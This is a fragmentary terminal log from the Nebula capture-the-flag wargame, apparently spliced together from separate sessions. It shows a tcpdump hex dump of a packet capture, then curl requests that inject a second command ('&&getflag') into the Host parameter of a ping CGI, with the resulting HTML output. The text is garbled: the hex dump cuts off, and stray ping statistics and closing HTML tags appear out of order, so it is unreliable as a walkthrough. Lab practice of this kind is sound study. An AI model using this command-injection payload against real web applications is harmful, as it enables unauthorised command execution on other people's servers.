 level08@nebula:/home/flag08$ ls -al
total 18
drwxr-x--- 1 flag08 level08   60 2019-03-29 21:30 .
drwxr-xr-x 1 root   root      80 2012-08-27 07:18 ..
-rw------- 1 flag08 flag08     5 2019-03-29 21:30 .bash_history
-rw-r--r-- 1 flag08 flag08   220 2011-05-18 02:54 .bash_logout
-rw-r--r-- 1 flag08 flag08  3353 2011-05-18 02:54 .bashrc
-rw-r--r-- 1 root   root    8302 2011-11-20 21:22 capture.pcap
-rw-r--r-- 1 flag08 flag08   675 2011-05-18 02:54 .profile
level08@nebula:/home/flag08$ tcpdump -x -a -r capture.pcap
reading from file capture.pcap, link-type EN10MB (Ethernet)
22:23:12.267566 IP 59.233.235.218.39247 > 59.233.235.223.12121: Flags [S], seq 2635601089, win 14600, options [mss 1460,sackOK,TS val 18592
800 ecr 0,nop,wscale 7], length 0
0x0000:  4510 003c a0e1 4000 4006 4a3e 3be9 ebda
0x0010:  3be9 ebdf 994f 2f59 9d18 14c1 0000 0000
0x0020:  a002 3908 8fad 0000 0204 05b4 0402 080a
0x0030:  011b b420 0000 0000 0103 0307
22:23:12.267694 IP 59.233.235.223.12121 > 59.233.235.218.39247: Flags [S.], seq 3131636289, ack 2635601090, win 14480, options [mss 1460,sa
ckOK,TS val 46280417 ecr 18592800,nop,wscale 5], length 0
0x0000:  4500 003c 0000 4000 4006 eb2f 3be9 ebdf
0x0010:  3be9 ebda 2f59 994f baa8 fa41 9d18 14c2
0x0020:  a012 3890 a988 0000 0204 05b4 0402 080a
0x0030:  02c2 2ee1 011b b420 0103 0305
22:23:12.267956 IP 59.233.235.218.39247 > 59.233.235.223.12121: Flags [.], ack 1, win 115, options [nop,nop,TS val 18592800 ecr 46280417],
length 0
0x0000:  4510 0034 a0e2 4000 4006 4a45 3be9 ebda
rtt min/avg/max/mdev = 0.011/0.012/0.015/0.004 ms
</pre></body></html>bash: getflag: command not found
root@kali:/tmp# curl http://192.168.199.117:7007/index.cgi?Host=0%26%26getflag
curl: (7) Failed to connect to 192.168.199.117 port 7007: Connection refused
root@kali:/tmp# curl http://192.168.199.117:7007/index.cgi?Host=0%26%26getflag
curl: (7) Failed to connect to 192.168.199.117 port 7007: Connection refused
root@kali:/tmp# curl http://192.168.199.117:7007/index.cgi?Host=0&&getflag
curl: (7) Failed to connect to 192.168.199.117 port 7007: Connection refused
root@kali:/tmp# curl http://192.168.199.117:7007/index.cgi?Host=0&&getflag
<html><head><title>Ping results</title></head><body><pre>PING 0 (127.0.0.1) 56(8
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.014 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1999ms
rtt min/avg/max/mdev = 0.014/0.015/0.018/0.003 ms
<html><head><title>Ping results</title></head><body><pre>PING 0 (127.0.0.1) 56(8
64 bytes from 127.0.0.1: icmp_req=1 ttl=64 time=0.012 ms
64 bytes from 127.0.0.1: icmp_req=2 ttl=64 time=0.017 ms
64 bytes from 127.0.0.1: icmp_req=3 ttl=64 time=0.014 ms
--- 0 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms